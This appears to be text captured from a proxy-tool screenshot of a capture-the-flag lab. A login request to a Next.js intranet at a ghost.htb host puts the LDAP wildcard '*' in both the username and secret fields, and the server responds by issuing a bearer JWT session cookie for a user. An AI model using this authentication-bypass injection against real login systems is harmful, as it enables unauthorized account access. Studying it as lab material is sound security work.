 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: intranet.ghost.htb:8008
3 Content-Length: 826
4 Next-Action: c471eb076ccac91d6f828b671795550fd5925940
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: text/x-component
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryavg0UcChDuCVPvqg
8 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%
7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
9 Origin: http://intranet.ghost.htb:8008
10 Referer: http://intranet.ghost.htb:8008/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryavg0UcChDuCVPvqg
16 Content-Disposition: form-data; name="1_$ACTION_REF_1"
17
18
19 ------WebKitFormBoundaryavg0UcChDuCVPvqg
20 Content-Disposition: form-data; name="1_$ACTION_1:0"
21
22 {"id":"c471eb076ccac91d6f828b671795550fd5925940","bound":"$@1"}
23 ------WebKitFormBoundaryavg0UcChDuCVPvqg
24 Content-Disposition: form-data; name="1_$ACTION_1:1"
25
26 [{}]
27 ------WebKitFormBoundaryavg0UcChDuCVPvqg
28 Content-Disposition: form-data; name="1_$ACTION_KEY"
29
30 k2982904007
31 ------WebKitFormBoundaryavg0UcChDuCVPvqg
32 Content-Disposition: form-data; name="1_ldap-username"
33
34 *
35 ------WebKitFormBoundaryavg0UcChDuCVPvqg
36 Content-Disposition: form-data; name="1_ldap-secret"
37
38 *
39 ------WebKitFormBoundaryavg0UcChDuCVPvqg
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 303 See Other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Jan 2025 10:49:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: keep-alive
7 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Set-Cookie: token=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3Mzk0NDM3NTIsImlhdCI6MTczNjg1MTc1
MiwidXNlciI6eyJ1c2VybmFtZSI6ImthdGhyeW4uaG9sbGFuZCJ9fQ.drxQl6L91IWjaWg1YI9neF-GMory9ivIKCF
tsSa1-MM; Path=/
10 x-action-revalidated: [[],0,1]
11 x-action-redirect: /
12 X-Powered-By: Next.js
13 ETag: "bwc9mymkdm2"
14
15 {}
Search
0 highlights
Done
Event log (17) All issues